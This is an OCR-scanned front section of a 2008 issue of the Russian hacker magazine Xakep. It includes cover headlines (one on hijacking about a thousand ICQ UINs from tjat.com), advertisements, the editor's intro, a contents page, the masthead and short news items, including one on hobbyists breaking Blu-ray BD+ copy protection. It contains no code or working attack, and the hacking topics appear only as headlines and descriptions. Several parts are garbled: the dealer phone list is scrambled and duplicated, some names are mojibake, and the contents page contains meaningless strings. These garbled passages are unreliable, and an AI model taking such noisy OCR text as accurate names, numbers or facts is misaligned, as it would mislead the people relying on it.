# **Красивый захват тысячи UIN'ов c tjat.com** стр. 64



# **Десктоп web-кодера**

**Собираем рабочее место для Web 2.0 кодера** стр. 20

## **Твердокаменный AJAX**

**Защита приложений, построенных на AJAX-фреймворках** стр. 98

## **ПОДНИМАЕМ бабло iPHO коммерческий кодинг с помощью официального SDK**

стр. 88





Четыре ядра. Вне конкуренции.



#### Краткие технические характеристики: Процессоры:

до двух многоядерных процессоров Intel® Xeon® Оперативная память: до 32 ГБ

Жесткие диски: З «горячей» замены SATA или SAS Форм-фактор:

1U для установки в стойку

Благодаря высочайшей производительности четырехъядерных процессоров Intel® Xeon® и традиционному качеству R-Style, один двухпроцессорный сервер R-Style® Marshall® NP 2021 сегодня выполнит те задачи, для решения которых раньше требовалась производительность нескольких высокопроизводительных серверов.



## R-Style®Marshall® NP 2021

Система качества проектирования, разработки и производства компании R-Style Computers сертифицирована по международному стандарту ISO 9001-2000

Сделано в России. Сделано на совесть!

#### Оптовые поставки: 000 «Эр-Эс-Ай»: тел.: (495) 514-1419 www.rsi.ru

Техническая поддержка: ЗАО «Эр-Стайл Компьютерс»: тел.: (495) 514-1417 8-800-200-800-7 \* www.r-style-computers.ru



Астрахань TAH (8512) 39-42-54, 22-85-73, 22-67-35, 22-57-54 Братск БАЙТ (3953) 41-11-21, 41-38-34 Брянск R-Style (4832) 41-17-40, 41-17-28 Владивосток Эр-Стайл ДВ (4232) 45-94-82, 45-93-98 Волгоград Авико (8442) 75-83-92 Телесто (8442) 302-604 Воронеж Элмар Трейд (4732) 51-20-18, 53-15-12, 55-65-32 Гагарин Терра Софт (48135) 4-1790 Губкинский ПурИнформ (34536)<br>5-5719 Дубна Силиконовая долина (49621) 2 5-5/19 дубна Симиконовая долина (49621) 2-82-92 **Екатеринург** 9-Стайл Кама (3422) 616-086, 613-044, 614-300 **Иваново** Компьютерные системы (4932) 23-76-26 Камининград Белании (4932) 23-76-26 Камининград Белании (4932) 23-334-87-29, 279-02-25, 279-02-28 Санкт-Петербург Эр-Стайл СПб (812) 445-34-29 (многокан.) Саратов Мастер Софт Системс (8452) 47-02-67, 47-02-65 Старый Оскол Авантаж-информ (4725) 247-<br>349, 246-227 Тамбов Гитон (4752) 71-97 33-50-98 Тула ПитерСофт-НТ (4872) 35-55-00 REALCOM (4872) 24-99-99 Тюмень Эр-Стайл Сибирь в Тюмени (3452) 41-41-95 Ульяновск Раздолье (8422) 41-28-82 Уссурийск В-Лазер (4234) 33-45-50 REALCOM (4872) 21-99-99 Тюмень Эр-Ста Эльф-95 (4112) 45-73-33 Сибирская компания системной интеграции (4112) 34-30-28, 34-11-64, 34-14-64 Ярославль НПК Кари (4852) 47-99-09 Комдив (4852) 427-888



# Intro

Есть у нас в Хакере добрая традиция - дарить под новый год подарки. Но, естественно, не всякий унылый отстой типа елочных игрушек или мишуры, а настоящие Х-подарки, которые уж точно пригодятся кул-хекеру вроде тебя.

В этом году мы решили задарить тебе ни много ни мало SSL-сертификат от WMZ-кошеля с кучей бабла на счету. Посчитали, сколько осталось в редакционной копилке, - и насчитали там \$638. Но Горл уговорил меня выгодно вложить деньги в акции Газпрома, и теперь у нас осталась только сотня грина, извини. Но под новый год и это неплохо, правда ведь?

Итак, пароль от сертификата: Xakep 2009. Ну, вроде все, с праздником тебя, хорошего пинга в новом году. Ой-ой, совсем забыл. Где же взять сам сертификат? Приятель, а вот с этим небольшая загвоздка. Бабло достанется самому верному читателю, который сможет найти разгадку в октябрьском номере на страницах 44-45.

Желаю удачи, пока :).

nikitozz, гл. ред. X udalite.livejournal.com

# **CONTENT** • 12(120)



РЕСУРС DIGG.COM И ЕГО СОЗДАТЕЛЬ

восход свободного солнца

0530P OC OPENSOLARIS 2008.11 ПОСЕЛИ ПИНГВИНА НА ЛАПТОПЕ

SIEMENS ESPRIMO MOBILE U9200 УМНЫЕ ИГРЫ С СЕТЯМИ

ОБЗОР НЕОБЫЧНЫХ СЕТЕВЫХ УТИЛИТ

ON MCHON BOOBAH AND COLINUX HA FUJITSU-

**ЮНИКСОЙД** 

076

080

084

# $\boldsymbol{\omega}$



# **<sup>026</sup> CONTENT•12(120)Clark Contact**

# **Share**  $i2P$ ä 易長  $\frac{199}{199}$  $\hat{\mathbf{y}}$







# >> SWOP PR Волшебная ЛАМПА АДМИНА Ξ Ξ Ξ

#### /Редакция

**>Главный редактор**<br>Никита «**nikitozz**» Кислицин (nikitoz@real.xakep.ru) >Выпускающий редактор Николай«gorl»Андреев (gorlum@real.xakep.ru)

#### >Редакторы рубрик B3JIOM

Дмитрий«Forb» Докучаев (forb@real.xakep.ru) PC\_ZONE и UNITS Степан «**step**» Ильин<br>(step@real.xakep.ru) UNIXOID, XAKEP.PRO и PSYCHO<br>Андрей «**Andrushock**» Матвеев (andrushock@real.xakep.ru) КОДИНГ Александр «Dr. Klouniz» Лозовский (alexander@real.xakep.ru) ФРИКИНГ Сергей «**Dlinyj**»Долин<br>(dlinyj@real.xakep.ru) >Литературный редактор Дмитрий Лященко (lyashchenko@gameland.ru)

#### /DVD

>Выпускающий редактор Степан «Step» Ильин<br>(step@real.xakep.ru)<br>**>Редактор Unix-раздела** Андрей «Andrushock» Матвеев<br>(andrushock@real.xakep.ru) >Редактор тематических подборок Андрей Комаров (komarov@gameland.ru) >Монтаж видео Максим Трубицын

#### /Art

**>Арт-директор**<br>Евгений Новиков<br>(novikov.e@gameland.ru) >Верстальщик Вера Светлых (svetlyh@gameland.ru) >Цветокорректор Александр Киселев (kiselev@gameland.ru)

>Фото Иван Скориков **>Иллюстрации**<br>Стас Башкатов

#### /xakep.ru **>Редактор сайта**<br>Леонид Боголюбов

(xa@real.xakep.ru) /Реклама >Руководитель отдела рекламы цифровой группы Евгения Горячева (goryacheva@gameland.ru ) >Менеджеры отдела

Ольга Емельянцева (olgaeml@gameland.ru)<br>Оксана Алехина (alekhina@gameland.ru)<br>Александр Белов (belov@gameland.ru) > Трафик менеджер Надежда Максимова (maksimova@gameland.ru) >Директор корпоративного отдела Лидия Стрекнева (Strekneva@gameland.ru)

#### /Publishing

**>Издатели**<br>Рубен Кочарян<br>(noah@gameland.ru) **>Учредитель**<br>ООО «Гейм Лэнд»  $>Q$ иректор Äìèòðèé Àãàðóíîâ (dmitri@gameland.ru)

>Управляющий директор Давид Шостак<br>(shostak@gameland.ru)

**>Директор по развитию**<br>Паша Романовский<br>(romanovski@gameland.ru) >Директор по персоналу Михаил Степанов (stepanovm@gameland.ru)

>Финансовый директор Леонова Анастасия (leonova@gameland.ru) >Редакционный директор Дмитрий Ладыженский (ladyzhenskiy@gameland.ru) **>PR-менеджер**<br>Наталья Литвиновская (litvinovskaya@gameland.ru)

#### /Оптовая продажа , оттошал про<sub>г</sub><br>>Директор отдела

**дистрибуции**<br>Андрей Степанов<br>(andrey@gameland.ru) >Связь с регионами Татьяна Кошелева (kosheleva@gameland.ru )

#### >Подписка

Марина Гончарова (goncharova@gameland.ru)<br>тел.: (495) 935.70.34 факс: (495) 780.88.24 **> Горячая линия по подписке**<br>тел.: 8 (800) 200.3.999

Бесплатно для звонящих из России

#### > Для писем

101000, Ìîñêâà, тотооо, москва,<br>Главпочтамт, а/я 652, Хакер Зарегистрировано в Министерстве<br>Российской Федерации по делам печати, телерадиовещанию и средствам массовых коммуникаций ПИ Я 77-11802 от 14 февраля 2002 г.<br>Отпечатано в типографии «ScanWeb», Финляндия.<br>Тираж 100 000 экземпляров. Úена логоворная

Мнение редакции не обязательно совпадает с мнением авторов. Редакция уведомляет: все материалы в номере предоставляются как<br>информация к размышлению. Лица, использующие данную информацию<br>в противозаконных целях, могут быть привлечены к ответственности Редакция в этих случаях ответственности не несет.

Редакция не несет ответственности за содержание рекламных объявлений<br>в номере. За перепечатку наших материалов без<br>спроса — преследуем.



# Meganews

Мария «Mifrill» Нефедова / mifrill@real.xakep.ru /



# Охлаждаем красиво

Хорошо известная всем, кто предпочитает качественное и красивое железо, компания Thermaltake часто радует нас новинками. Сегодняшний случай — не исключение. Новый процессорный кулер Thermaltake SpinQ для чипсетов Socket LGA775 (Intel) и Socket 754/939/AM2/AM2+ (AMD) хочется назвать произведением искусства. Девайс длиной 85 мм и диаметром 80 мм за счет встроенной подсветки в работающем состоянии напоминает турбину какого-то футуристического корабля. Красота дизайна и подсветка это хорошо, но технические характеристики еще лучше. Кулер состоит из 50 пластин алюминиевого радиатора, нанизанных

на шесть отполированных до зеркального блеска теплоотводных трубок, в свою очередь исполненных из алюминия и меди. Количество оборотов в минуту регулируется от 1000 до 1600 (выносной регулятор в комплекте), а уровень шума при этом составляет от 19 до 28 дБ. Также, благодаря технологии Spiral Fin Technology, на поверхности устройства формируется спираль, которая, по заверениям создателей, существенно улучшает его производительность. К сожалению, цена и дата поступления кулера в

продажу пока неизвестны, но будем ждать и надеяться.

# Blu-ray не устоял

Окончательно взломать систему защиты Blu-ray дисков от копирования удалось группе хакеров с форумов Doom9 (forum.doom9.org). По указанной ссылке можно почитать подробности того, как идея превратилась в работающую технологию. Прогнозы некоторых аналитиков, предрекавших, что в ближайшие 8-10 лет «раскусить» защиту не удастся, рухнули уже давно. По сути, BD+ была взломана еще полгода назад, когда в программе SlySoft AnyDVD появилась возможность просматривать зашифрованные диски. Но прога была платной, а решение от ребят с Doom9 относится к open source и вполне подходит для VLC или mplayer. Ключом к взлому послужил тот факт, что дешифровать Blu-ray диски могут не только аппаратные плееры, но и программные. Хорошая новость заключается в том, что теперь должен появиться даже Blu-ray плеер под Linux, создание которого в обход BD+ было невозможно. Традиционно, есть и плохая — производители наверняка будут совершенствовать и менять схему BD+ как для программных, так и для аппаратных плееров. А значит, нам придется искать новые версии софта или качать и ставить новые прошивки на аппаратные плеера. Хотя взломщиков это в любом случае не остановит. Скорее всего, эти версии падут точно так же, как и старые.



**Обо всем за последний месяц**

**XAKEP** 12 /120/ 08



**НОВИНКА** 

NIVEA

EXTREME

Система Анти-Раздра<br>Экстремальный Комфо

natural MICRO

Активно борется с раздрая<br>Уже в процессе бритья

для бритья<br>ГЕЛЬ

 $|0|$ 

FOR

# НЕ СОГЛАШАЙСЯ<br>НА РАЗДРАЖЕНИЕ

Инновационная Система Анти-Раздражения

# **EXTREME COMFORT**

- бритье без раздражения
- уникальная формула natural MICRO TEC
- активные успокаивающие ингредиенты
- гель борется с раздражением уже во время бритья
- бальзам мгновенно впитывается и успокаивает кожу
- доказано: в результате использования 89% мужчин не испытывают раздражения после бритья \*\*

#### ТО, ЧТО ХОТЯТ МУЖЧИНЫ



 $\left( n\right)$ 

 $\left( n\right)$ 



natural MIC



Активно борется с разд Мгновенный комфорт

агентства Schaefer market research н. Германия, 2007 год 10 результатам Экстре

#### Количество вредоносного ПО, удаляемого с машин российских юзеров технологиями Microsoft, возросло на 86%.

# Затмение от MSI

